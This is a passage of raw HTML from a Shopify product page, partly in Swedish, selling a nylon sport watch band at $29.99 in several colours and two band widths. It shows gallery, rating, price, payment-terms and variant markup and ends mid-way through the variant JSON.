                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-9
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=416" alt="Nylon sportband" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172363776162"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Ladda bilden 10 i gallerivisning"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-10
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=416" alt="Nylon sportband" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172362793122"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Ladda bilden 11 i gallerivisning"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-11
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=416" alt="Nylon sportband" srcset="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Bild till höger"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19194760364194__main"
        data-section="template--19194760364194__main"
        data-url="/sv/products/nylon-sport-band"
        class="product__info-container"
      >
              <div
  class="rating-stars"
  style="--rating:4.7;--visible-stars:5;--star-color:#02bb89;--bg-star-color:#ececec;--font-size:1.3rem;--alignment:flex-start;margin-top: 1.5rem;margin-bottom: 1.5rem;"
  

>
  
  <div class="rating-stars-and-text font-size--desktop-auto flex-center">
    <div class="rating-stars__container rating-stars__container--underlay">
      
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      
      <div class="rating-stars__container rating-stars__container--overlay">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      </div>
    </div>
    <span class="rating-stars__label">&nbsp;Rated 4.8/5 (3,585 Reviews)</span>
  </div>
  
</div>

<div
                class="product__title product__title-title"
                
                style="margin-top: 1.5rem;margin-bottom: 1.5rem;"
              >
                <h1 class=" left mobile-left">
                  Nylon sportband
                </h1>
                <a href="/sv/products/nylon-sport-band" class="product__title">
                  <h2 class="h1">
                    Nylon sportband
                  </h2>
                </a>
              <style>
              .product__title-title h1 {
                font-size: 3.9rem;
              }
              @media screen and (max-width: 749px) {
                .product__title-title h1 {
                  font-size: 2.8rem;
                }
                .product__title-title h1.mobile-left {
                  text-align: left !important;
                }
                .product__title-title h1.mobile-center {
                  text-align: center !important;
                }
                .product__title-title h1.mobile-right {
                  text-align: right !important;
                }
              }
              </style>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--19194760364194__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--19194760364194__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$ 29.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$ 29.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Slutsåld
    </span></div>
</div>
              <div ><form method="post" action="/sv/cart/add" id="product-form-installment-template--19194760364194__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41250459451554">
                  <shopify-payment-terms variant-id="41250459451554" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:41250459451554,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459418786,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459779234,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459746466,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459713698,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459680930,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459517090,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459484322,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459844770,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459812002,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459582626,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459549858,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459320482,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459287714,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459386018,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459353250,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459648162,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459615394,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 35.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 30,000.00 USD&lt;/span&gt; &quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 35.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 49.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 50.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 149.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 150.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 999.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 1,000.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 30,000.00 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:39058}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7222029058210" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></div>
              <div
                class="emoji-benefits-container"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <p>📦 Free Shipping & Returns</p><p>🔒1-Year Product Warranty</p><p></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--19194760364194__main"
    class="no-js-hidden"
    data-section="template--19194760364194__main"
    data-url="/sv/products/nylon-sport-band"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_1_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-0">
            
              Färg
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--19194760364194__main-1-0"
        name="Färg"
        value="Army Grön"
        form="product-form-template--19194760364194__main"
        
          checked
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-0"
        class="color-foreground-text"
      >
        Army Grön<span class="visually-hidden">Varianten är slutsåld eller inte tillgänglig</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-1"
        name="Färg"
        value="Svart"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-1"
        class="color-foreground-text"
      >
        Svart<span class="visually-hidden">Varianten är slutsåld eller inte tillgänglig</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-2"
        name="Färg"
        value="Blue"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-2"
        class="color-foreground-text"
      >
        Blue<span class="visually-hidden">Varianten är slutsåld eller inte tillgänglig</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-3"
        name="Färg"
        value="Camo svart"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-3"
        class="color-foreground-text"
      >
        Camo svart<span class="visually-hidden">Varianten är slutsåld eller inte tillgänglig</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-4"
        name="Färg"
        value="Camo Blue"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-4"
        class="color-foreground-text"
      >
        Camo Blue<span class="visually-hidden">Varianten är slutsåld eller inte tillgänglig</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-5"
        name="Färg"
        value="Camo Brown"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-5"
        class="color-foreground-text"
      >
        Camo Brown<span class="visually-hidden">Varianten är slutsåld eller inte tillgänglig</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-6"
        name="Färg"
        value="Camo Khaki"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-6"
        class="color-foreground-text"
      >
        Camo Khaki<span class="visually-hidden">Varianten är slutsåld eller inte tillgänglig</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-7"
        name="Färg"
        value="Grey"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-7"
        class="color-foreground-text"
      >
        Grey<span class="visually-hidden">Varianten är slutsåld eller inte tillgänglig</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-8"
        name="Färg"
        value="Röd"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-8"
        class="color-foreground-text"
      >
        Röd<span class="visually-hidden">Varianten är slutsåld eller inte tillgänglig</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_2_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-1">
            
              Bandbredd
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--19194760364194__main-1"
                class="select__select"
                name="options[Bandbredd]"
                form="product-form-template--19194760364194__main"
              >
                
<option
        value="38mm eller 40mm"
        
          selected="selected"
        
        class=""
      >
        38mm eller 40mm
      </option>
  
<option
        value="42mm eller 44mm"
        
        class=""
      >
        42mm eller 44mm
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41250459451554,"title":"Army Grön \/ 38mm eller 40mm","option1":"Army Grön","option2":"38mm eller 40mm","option3":null,"sku":"Army Green - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712699154594,"product_id":7222029058210,"position":10,"created_at":"2021-11-16T16:50:21-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780","variant_ids":[41250459418786,41250459451554]},"available":true,"name":"Nylon sportband - Army Grön \/ 38mm eller 40mm","public_title":"Army Grön \/ 38mm eller 40mm","options":["Army Grön","38mm eller 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363776162,"position":10,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459418786,"title":"Army Grön \/ 42mm eller 44mm","option1":"Army Grön","option2":"42mm eller 44mm","option3":null,"sku":"Army Green - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712699154594,"product_id":7222029058210,"position":10,"created_at":"2021-11-16T16:50:21-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780","variant_ids":[41250459418786,41250459451554]},"available":true,"name":"Nylon sportband - Army Grön \/ 42mm eller 44mm","public_title":"Army Grön \/ 42mm eller 44mm","options":["Army Grön","42mm eller 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363776162,"position":10,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459779234,"title":"Svart \/ 38mm eller 